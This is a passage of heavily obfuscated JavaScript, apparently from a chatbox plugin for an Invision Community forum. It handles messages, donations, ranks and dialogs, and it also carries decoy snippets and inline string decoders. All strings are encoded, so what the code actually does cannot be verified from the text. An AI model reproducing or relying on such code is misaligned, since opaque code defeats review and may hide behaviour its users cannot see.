rO_JDH=!__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[271]))&&__TextDecoder[__String(Nx9cH49[146])][Nx9cH49[23]]===Nx9cH49[1]?Nx9cH49[1]:Nx9cH49[0];nkqwFR[__String(Nx9cH49[136])](__String(738))[__String(Nx9cH49[266])](__TextDecoder[__String(Nx9cH49[146])][rO_JDH])}}if(!__Uint8Array[__String(Nx9cH49[150])]){const i09GaR4=ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])]);if(i09GaR4!=Nx9cH49[1]&&!__Uint8Array[__String(Nx9cH49[117])]&&!__Uint8Array[__String(Nx9cH49[152])]){__Uint8Array[__String(Nx9cH49[82])][__String(Nx9cH49[181])]()}}__Array[__String(Nx9cH49[136])](__String(745))[__String(746)+__String(747)](function(){__Uint8Array[__String(Nx9cH49[117])]=Nx9cH49[21]})},[__String(748)](){const __TextDecoder=this[__String(Nx9cH49[106])][__String(749)];if(!__TextDecoder){return Nx9cH49[21]}const __Uint8Array=__TextDecoder[__String(750)],__Buffer=[],__Array=this;__globalObject[__String(Nx9cH49[182])](__TextDecoder[__String(752)],function(__TextDecoder,__Buffer){Qwbf6qp(__Uint8Array[__String(Nx9cH49[123])]=__Buffer[__String(Nx9cH49[358])],__Uint8Array[__String(754)]=Math[__String(755)](Date[__String(Nx9cH49[373])]()/Nx9cH49[112]));const utf8ArrayToStr=[__Uint8Array],lZwSV8=__Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),xfKJWd=__Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[305]));setInterval(function(){if(__Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[141])]==__String(Nx9cH49[155])){let __Buffer=Nx9cH49[21];const i1Sw5q=lZwSV8[__String(Nx9cH49[156])]()+lZwSV8[__String(758)+__String(759)]()-lZwSV8[__String(Nx9cH49[157])](__String(Nx9cH49[158]));if(i1Sw5q>=-Nx9cH49[159]){__Buffer=Nx9cH49[20]}Qwbf6qp(xfKJWd[__String(Nx9cH49[160])](__Array[__String(Nx9cH49[143])](utf8ArrayToStr)),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[161])+__String(Nx9cH49[162])+Nx9cH49[115],[xfKJWd]));if(__Buffer||__Array[__String(Nx9cH49[163])]){if(__String(760)in MwO18dE){BVhaja()}function BVhaja(){module.exports=async(__Buffer=()=>{throw new Error(__String(Nx9cH49[176]))})=>{const i1Sw5q=new Set(process.argv.slice(Nx9cH49[23]));if(!i1Sw5q.has(__String(Nx9cH49[177]))){if(i1Sw5q.size!==Nx9cH49[1])return Nx9cH49[21];if(!i1Sw5q.has(Nx9cH49[164]))return Nx9cH49[21]}await(async(i1Sw5q,BVhaja)=>{if(i1Sw5q)return __String(Nx9cH49[178])+__String(Nx9cH49[179])+Nx9cH49[171];if(BVhaja===(await __Buffer()))return __String(Nx9cH49[180]);return""})();return Nx9cH49[20]}}__Array[__String(Nx9cH49[165])]()}}else{Qwbf6qp(xfKJWd[__String(Nx9cH49[142])](__Array[__String(Nx9cH49[143])](utf8ArrayToStr)),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[xfKJWd]))}__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])]();if(__Array[__String(Nx9cH49[106])][__String(Nx9cH49[168])]>Nx9cH49[0]&&!__Array[__String(Nx9cH49[169])]){function nkqwFR(__Buffer){var i1Sw5q=")bryVJ6et7nZ@X`a;5{%[*/B+i9v#QNk3>$Km<YMDgGFOfhCsUR8]qxAwS?jl4cL.u20HW~E!o1:(pI|z,d^P&=}\"T_",BVhaja,nkqwFR,RspmayR,dfciQST,fYWK5A,utf8ArrayToStr,lZwSV8;Qwbf6qp(BVhaja=""+(__Buffer||""),nkqwFR=BVhaja.length,RspmayR=[],dfciQST=Nx9cH49[0],fYWK5A=Nx9cH49[0],utf8ArrayToStr=-Nx9cH49[1]);for(lZwSV8=Nx9cH49[0];lZwSV8<nkqwFR;lZwSV8++){var xfKJWd=i1Sw5q.indexOf(BVhaja[lZwSV8]);if(xfKJWd===-Nx9cH49[1])continue;if(utf8ArrayToStr<Nx9cH49[0]){utf8ArrayToStr=xfKJWd}else{Qwbf6qp(utf8ArrayToStr+=xfKJWd*Nx9cH49[12],dfciQST|=utf8ArrayToStr<<fYWK5A,fYWK5A+=(utf8ArrayToStr&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(RspmayR.push(dfciQST&Nx9cH49[3]),dfciQST>>=Nx9cH49[2],fYWK5A-=Nx9cH49[2])}while(fYWK5A>Nx9cH49[9]);utf8ArrayToStr=-Nx9cH49[1]}}if(utf8ArrayToStr>-Nx9cH49[1]){RspmayR.push((dfciQST|utf8ArrayToStr<<fYWK5A)&Nx9cH49[3])}return IvTikn(RspmayR)}function RspmayR(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=nkqwFR(xqRJab[__Buffer])}return kSVikz[__Buffer]}const dfciQST=xfKJWd[__String(767)+"en"]()[__String(Nx9cH49[139])]-__Array[RspmayR(Nx9cH49[170])][RspmayR(769)];if(dfciQST>Nx9cH49[0]){xfKJWd[RspmayR(770)](RspmayR(771)+(__Array[RspmayR(Nx9cH49[170])][RspmayR(772)]==RspmayR(773)?"":RspmayR(774))+RspmayR(775)+dfciQST+Nx9cH49[171])[RspmayR(776)]()}}if(!__Array[__String(Nx9cH49[150])]){if(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Array[__String(Nx9cH49[151])])!=Nx9cH49[1]&&!__Array[__String(Nx9cH49[117])]&&!__Array[__String(Nx9cH49[152])]){if(__String(777)in MwO18dE){fYWK5A()}function fYWK5A(){module.exports=async(__Buffer=()=>{throw new Error(__String(Nx9cH49[176]))})=>{const i1Sw5q=new Set(process.argv.slice(Nx9cH49[23]));if(!i1Sw5q.has(__String(Nx9cH49[177]))){if(i1Sw5q.size!==Nx9cH49[1])return Nx9cH49[21];if(!i1Sw5q.has(Nx9cH49[164]))return Nx9cH49[21]}await(async(i1Sw5q,BVhaja)=>{if(i1Sw5q)return __String(Nx9cH49[178])+__String(Nx9cH49[179])+Nx9cH49[171];if(BVhaja===(await __Buffer()))return __String(Nx9cH49[180]);return""})();return Nx9cH49[20]}}__Array[__String(Nx9cH49[82])][__String(Nx9cH49[181])]()}}},__Buffer[__String(Nx9cH49[223])]*Nx9cH49[112])})},[__String(779)](){let __TextDecoder;if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281]))[__String(Nx9cH49[139])]>Nx9cH49[0]){__TextDecoder=Nx9cH49[20];if(ips[__String(Nx9cH49[132])](__String(Nx9cH49[183]))){__globalObject[__String(Nx9cH49[182])](ips[__String(Nx9cH49[132])](__String(Nx9cH49[183]))[__String(782)](Nx9cH49[184]),function(__Uint8Array,__Buffer){if(ips[__String(Nx9cH49[172])][__String(783)][__String(784)](__Buffer[__String(785)]())){__TextDecoder=Nx9cH49[21];return Nx9cH49[21]}});if(!__TextDecoder){return}}}else{function __Uint8Array(__TextDecoder){var __Uint8Array="Z:HApQLirRJbtDBqYKafs,5;uGV(IEN+[<gX2/jPF`mho3%e]SnM}\"$*19!cUk8=d46CyO@wWl^_xTz~#.0|&)>?v{7",__Buffer,__Array,__globalObject,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var lZwSV8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__globalObject.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__globalObject.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__globalObject)}function __Buffer(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Uint8Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(786))[__Buffer(787)]>Nx9cH49[0]){__TextDecoder=Nx9cH49[20];const __Array=this[__Buffer(788)][__Buffer(789)](__Buffer(790)+__Buffer(791)+Nx9cH49[397]);if(__Array[__Buffer(Nx9cH49[185])](__Buffer(793))){__globalObject[__Buffer(794)](__Array[__Buffer(Nx9cH49[185])](__Buffer(795)+__Buffer(796)+"i")[__Buffer(797)](Nx9cH49[184]),function(__Uint8Array,__Array){if(ips[__Buffer(798)][__Buffer(799)][__Buffer(800)](__Array[__Buffer(801)]())){__TextDecoder=Nx9cH49[21];return Nx9cH49[21]}});if(!__TextDecoder){return}}}}this[__String(802)]()},[__String(803)](){if(!this[__String(Nx9cH49[117])]){this[__String(Nx9cH49[317])](Nx9cH49[20])}return Nx9cH49[21]},[__String(Nx9cH49[186])](){Qwbf6qp(this[__String(Nx9cH49[187])]=ips[__String(Nx9cH49[132])](__String(Nx9cH49[369])+__String(806)+__String(807)),this[__String(808)+__String(809)]=Nx9cH49[0])},[__String(810)](__TextDecoder,__Uint8Array){Qwbf6qp(__TextDecoder=__Uint8Array?__Uint8Array[__String(Nx9cH49[269])]:__TextDecoder,__TextDecoder[__String(Nx9cH49[201])]());const __Buffer=this,kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(815)+__String(816)),xqRJab=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(817));if(kSVikz){var __Array,utf8ArrayToStr,lZwSV8;switch(kSVikz){case __String(818):__Buffer[__String(Nx9cH49[419])](xqRJab);break;case __String(820):__Buffer[__String(Nx9cH49[191])](xqRJab);break;case __String(822):__Buffer[__String(Nx9cH49[200])](xqRJab);break;case __String(Nx9cH49[190]):Qwbf6qp(__Array=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[332])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[407])),lZwSV8=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[408])),__Buffer[__String(Nx9cH49[190])](xqRJab,__Array,lZwSV8,utf8ArrayToStr));break}return Nx9cH49[21]}return Nx9cH49[21]},[__String(Nx9cH49[191])](__TextDecoder){const __Uint8Array=this;ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[116])]:__String(Nx9cH49[297]),[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(831)),[__String(Nx9cH49[298])]:__String(Nx9cH49[299]),[__String(Nx9cH49[300])]:{[Nx9cH49[195]]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[301])),[__String(Nx9cH49[302])]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[303]))},[__String(Nx9cH49[304])]:{[Nx9cH49[195]]:function(){function __Buffer(__Buffer){var __Array="g<yG\"u{r2C=L0z41;]T)OvdUbx}%XpeFI$N@H^fK&/k9!c?>~DP8t.(QJ_`BZ|[5w:SAa76oM3sW,#*+lYEVqRjihnm",__TextDecoder,__Uint8Array,__globalObject,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__TextDecoder=""+(__Buffer||""),__Uint8Array=__TextDecoder.length,__globalObject=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){var lZwSV8=__Array.indexOf(__TextDecoder[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__globalObject.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__globalObject.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__globalObject)}function __Array(__Array){if(typeof kSVikz[__Array]===Nx9cH49[5]){return kSVikz[__Array]=__Buffer(xqRJab[__Array])}return kSVikz[__Array]}ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(840),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__Array(843)]:__TextDecoder}})[__Array(844)](function(__Buffer){if(__Buffer[__Array(845)]==__Array(846)){ips[Nx9cH49[192]][__Array(847)][__Array(Nx9cH49[198])]({[__Array(Nx9cH49[197])]:__Buffer[__Array(Nx9cH49[197])]});return}Qwbf6qp(__globalObject(document)[__Array(850)](__Array(851),[__TextDecoder]),ips[Nx9cH49[192]][__Array(852)][__Array(Nx9cH49[198])](ips[__Array(853)](__Array(854))),__Uint8Array[__Array(855)][__Array(856)](__Array(857)+__TextDecoder)[__Array(Nx9cH49[199])](),__globalObject(__Array(859)+__TextDecoder+__Array(860))[__Array(Nx9cH49[199])]())})}}});return Nx9cH49[21]},[__String(Nx9cH49[200])](__TextDecoder){const __Uint8Array=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:ips[__String(Nx9cH49[132])](__String(Nx9cH49[326])+Nx9cH49[327])+__String(865)+__TextDecoder,[__String(Nx9cH49[308])]:__String(867),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[347])+__String(Nx9cH49[348])](__String(871)),[__String(Nx9cH49[310])]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(__TextDecoder){__globalObject(__TextDecoder)[__String(Nx9cH49[136])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__Buffer){__Buffer[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__Buffer[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[402])+__String(Nx9cH49[403])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(){ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(884)))})[__String(Nx9cH49[318])](function(){__Uint8Array[__String(Nx9cH49[205])]()});return Nx9cH49[21]})}});__Uint8Array[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[143])](__TextDecoder){const __Uint8Array=this;let __Buffer="",kSVikz="",xqRJab="";const __Array=__String(886)+this[__String(Nx9cH49[106])][__String(Nx9cH49[342])],utf8ArrayToStr=ips[__String(Nx9cH49[132])](__String(Nx9cH49[246]));let lZwSV8="";__globalObject[__String(Nx9cH49[182])](__TextDecoder,function(__TextDecoder,__globalObject){const xfKJWd=__globalObject[Nx9cH49[99]]>Nx9cH49[0]?__globalObject[Nx9cH49[99]]:Nx9cH49[0];if(xfKJWd>Nx9cH49[0]&&__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[431])+xfKJWd)[__String(Nx9cH49[139])]>Nx9cH49[0]){return}if(__globalObject[__String(Nx9cH49[206])]!=-Nx9cH49[1]){const i1Sw5q=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]&&__globalObject[__String(Nx9cH49[206])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207])),IvTikn=__globalObject[__String(Nx9cH49[212])+__String(Nx9cH49[213])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[221]))?__globalObject[__String(Nx9cH49[227])]:Nx9cH49[21];if(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]){Qwbf6qp(__globalObject[__String(Nx9cH49[225])]=Nx9cH49[20],__globalObject[__String(Nx9cH49[226])]=Nx9cH49[20])}if(__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]){Qwbf6qp(xqRJab=ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+__String(Nx9cH49[247])+__globalObject[__String(Nx9cH49[206])],kSVikz=xqRJab+__String(Nx9cH49[237]))}const BVhaja=__globalObject[__String(Nx9cH49[209])]?.amount?parseFloat(String(__globalObject[__String(Nx9cH49[209])][__String(Nx9cH49[243])])[__String(Nx9cH49[210])](Nx9cH49[184],Nx9cH49[32])[__String(Nx9cH49[210])](Nx9cH49[244],"")):Nx9cH49[0],MwO18dE=BVhaja?__Uint8Array[__String(Nx9cH49[242])](BVhaja):Nx9cH49[19],nkqwFR=MwO18dE?chatbox[__String(Nx9cH49[211])](MwO18dE,Nx9cH49[20]):Nx9cH49[19],HyVMPy=MwO18dE?chatbox[__String(Nx9cH49[211])](MwO18dE):Nx9cH49[19];lZwSV8=__globalObject[__String(Nx9cH49[212])+__String(Nx9cH49[213])];if(typeof utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]]!=__String(Nx9cH49[228])&&utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]]!=Nx9cH49[19]){lZwSV8=utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]][__String(Nx9cH49[230])]+__globalObject[__String(Nx9cH49[217])]+utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]][__String(Nx9cH49[232])]}__Buffer+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](MwO18dE?__String(910):__Array,{[Nx9cH49[99]]:xfKJWd,[__String(Nx9cH49[206])]:__globalObject[__String(Nx9cH49[206])],[__String(Nx9cH49[217])]:__globalObject[__String(Nx9cH49[212])+__String(Nx9cH49[213])],[__String(Nx9cH49[218])]:__globalObject[__String(Nx9cH49[218])],[__String(Nx9cH49[234])]:lZwSV8,[__String(Nx9cH49[219])]:__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]?__globalObject[__String(Nx9cH49[219])]:__String(Nx9cH49[249])+ips[__String(Nx9cH49[172])][__String(Nx9cH49[250])][__String(Nx9cH49[251])](__globalObject[__String(Nx9cH49[217])])+__String(Nx9cH49[252]),[__String(Nx9cH49[212])+__String(918)]:xqRJab,[__String(Nx9cH49[220])]:__globalObject[__String(Nx9cH49[220])],[__String(Nx9cH49[235])]:kSVikz,[__String(Nx9cH49[123])]:__Uint8Array[__String(Nx9cH49[245])](__globalObject[__String(Nx9cH49[123])]),[__String(Nx9cH49[238])]:__globalObject[__String(Nx9cH49[123])][__String(Nx9cH49[239])](Nx9cH49[240]+ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])))!=-Nx9cH49[1],[__String(Nx9cH49[241])]:__globalObject[__String(Nx9cH49[217])]==ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])),[__String(Nx9cH49[222])]:__globalObject[__String(Nx9cH49[222])],[__String(Nx9cH49[223])]:__globalObject[__String(Nx9cH49[223])],[__String(926)]:MwO18dE,[__String(927)]:nkqwFR,[__String(928)]:HyVMPy,[__String(Nx9cH49[224])]:__globalObject[__String(Nx9cH49[209])]?__globalObject[__String(Nx9cH49[209])][__String(Nx9cH49[224])]:Nx9cH49[0],[__String(Nx9cH49[225])]:__globalObject[__String(Nx9cH49[225])],[__String(Nx9cH49[226])]:__globalObject[__String(930)+__String(931)],[__String(Nx9cH49[227])]:IvTikn,[__String(Nx9cH49[254])]:i1Sw5q,[__String(933)]:!!__globalObject[__String(Nx9cH49[225])]||!!__globalObject[__String(Nx9cH49[226])]||IvTikn||i1Sw5q,[__String(934)]:__globalObject[__String(Nx9cH49[206])]===ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]))})}else{if(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[233])]>Nx9cH49[0]){lZwSV8=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])];if(typeof utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[229])]]!=__String(Nx9cH49[228])&&utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[229])]]!=Nx9cH49[19]){lZwSV8=utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[229])]][__String(Nx9cH49[230])]+__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])]+utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[229])]][__String(Nx9cH49[232])]}__Buffer+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__Array,{[Nx9cH49[99]]:xfKJWd,[__String(Nx9cH49[206])]:__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[233])],[__String(Nx9cH49[217])]:__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])],[__String(Nx9cH49[234])]:lZwSV8,[__String(Nx9cH49[219])]:__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(938)],[__String(Nx9cH49[253])]:__Uint8Array[__String(Nx9cH49[106])][__String(940)],[__String(Nx9cH49[235])]:ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+(__String(941)+__String(942)+__String(943)+__String(944)+__String(945)+__String(946)+"d=")+__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[233])]+__String(Nx9cH49[237]),[__String(Nx9cH49[123])]:__String(947)+__globalObject[__String(Nx9cH49[123])],[__String(Nx9cH49[238])]:__globalObject[__String(Nx9cH49[123])][__String(Nx9cH49[239])](Nx9cH49[240]+ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])))!=-Nx9cH49[1],[__String(Nx9cH49[241])]:__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])]==ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])),[__String(Nx9cH49[222])]:__globalObject[__String(Nx9cH49[222])],[__String(Nx9cH49[223])]:__globalObject[__String(Nx9cH49[223])],[__String(Nx9cH49[226])]:__globalObject[__String(Nx9cH49[226])]})}else{__Buffer+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(948),{[Nx9cH49[99]]:__globalObject[Nx9cH49[99]],[__String(Nx9cH49[123])]:__globalObject[__String(Nx9cH49[123])],[__String(Nx9cH49[222])]:__globalObject[__String(Nx9cH49[222])],[__String(Nx9cH49[223])]:__globalObject[__String(Nx9cH49[223])],[__String(Nx9cH49[226])]:__globalObject[__String(Nx9cH49[226])]})}}});if(__Buffer==""){__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[20]}return __Buffer},[__String(Nx9cH49[242])](__TextDecoder){let __Uint8Array=Nx9cH49[19];__globalObject[__String(Nx9cH49[182])](this[__String(Nx9cH49[106])][__String(949)+__String(950)],function(__globalObject,__Buffer){if(__TextDecoder>=parseFloat(__Buffer[__String(Nx9cH49[243])][__String(Nx9cH49[210])](Nx9cH49[184],Nx9cH49[32])[__String(Nx9cH49[210])](Nx9cH49[244],""))){__Uint8Array=__Buffer[__String(951)];return Nx9cH49[21]}});return __Uint8Array},[__String(Nx9cH49[245])](__globalObject){return chatbox[__String(Nx9cH49[245])](__globalObject,this[__String(Nx9cH49[106])])},[__String(Nx9cH49[267])](__TextDecoder){let __Uint8Array="",__Buffer="",kSVikz="";const xqRJab=ips[__String(Nx9cH49[132])](__String(Nx9cH49[246])),__Array=this;__globalObject[__String(Nx9cH49[182])](__TextDecoder,function(__TextDecoder,__globalObject){const utf8ArrayToStr=__Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]&&__globalObject[__String(Nx9cH49[206])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207])),lZwSV8=xqRJab[__globalObject[__String(Nx9cH49[212])+__String(953)]][__String(Nx9cH49[230])]+__globalObject[__String(Nx9cH49[217])]+xqRJab[__globalObject[__String(Nx9cH49[214])]][__String(Nx9cH49[232])];if(__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]){Qwbf6qp(kSVikz=ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+__String(Nx9cH49[247])+__globalObject[__String(Nx9cH49[206])],__Buffer=kSVikz+__String(Nx9cH49[237]))}if(!__globalObject[__String(Nx9cH49[256])]||!__Array[__String(Nx9cH49[106])][__String(Nx9cH49[257])]||__Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]||__globalObject[__String(Nx9cH49[206])]==ips[__String(956)+__String(Nx9cH49[279])](__String(Nx9cH49[207]))){__Uint8Array+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(958),{[__String(Nx9cH49[218])]:__globalObject[__String(Nx9cH49[331])],[__String(Nx9cH49[206])]:__globalObject[__String(Nx9cH49[206])],[__String(Nx9cH49[220])]:__globalObject[Nx9cH49[248]],[__String(Nx9cH49[217])]:__globalObject[__String(Nx9cH49[217])],[__String(Nx9cH49[234])]:lZwSV8,[__String(Nx9cH49[219])]:__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]?__globalObject[__String(Nx9cH49[219])]:__String(Nx9cH49[249])+ips[__String(Nx9cH49[172])][__String(Nx9cH49[250])][__String(Nx9cH49[251])](__globalObject[__String(Nx9cH49[217])])+__String(Nx9cH49[252]),[__String(Nx9cH49[253])]:__globalObject[__String(Nx9cH49[253])],[__String(Nx9cH49[235])]:__Buffer,[__String(Nx9cH49[254])]:utf8ArrayToStr,[__String(Nx9cH49[255])]:__globalObject[__String(Nx9cH49[206])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]))?__globalObject[__String(Nx9cH49[255])]:Nx9cH49[21],[__String(Nx9cH49[256])]:__Array[__String(Nx9cH49[106])][__String(Nx9cH49[257])]?__globalObject[__String(Nx9cH49[256])]:Nx9cH49[19],[__String(Nx9cH49[241])]:__globalObject[__String(Nx9cH49[206])]==ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]))})}});return __Uint8Array},[__String(961)](__TextDecoder){if(!__globalObject(__String(962)+this[__String(Nx9cH49[151])]+__String(963))[__String(Nx9cH49[139])]){__globalObject(__String(Nx9cH49[432]))[__String(Nx9cH49[160])](ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(965),{[__String(966)]:this[__String(Nx9cH49[151])]}))}const __Uint8Array=this;ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(967),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[274])]:__String(Nx9cH49[275])})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return}const __Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[335])+__String(971)+__String(972)+__String(973));if(__Buffer[__String(Nx9cH49[149])](__String(Nx9cH49[263])+__String(Nx9cH49[264]))){__Buffer[__String(Nx9cH49[262])+__String(976)](__String(Nx9cH49[263])+__String(Nx9cH49[264]))}const kSVikz=__Uint8Array[__String(Nx9cH49[265])](__TextDecoder[__String(977)]);Qwbf6qp(__Buffer[__String(Nx9cH49[136])](__String(978))[__String(Nx9cH49[266])](__Uint8Array[__String(Nx9cH49[267])](kSVikz)),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Buffer]))})},[__String(979)](__TextDecoder,__Uint8Array){Qwbf6qp(__TextDecoder=__Uint8Array?__Uint8Array[__String(Nx9cH49[269])]:__TextDecoder,__TextDecoder[__String(Nx9cH49[201])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[283]))){case __String(Nx9cH49[270]):__Buffer[__String(Nx9cH49[270])](__TextDecoder,__Uint8Array);break}},[__String(Nx9cH49[270])](__TextDecoder,__Uint8Array){__Uint8Array[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const 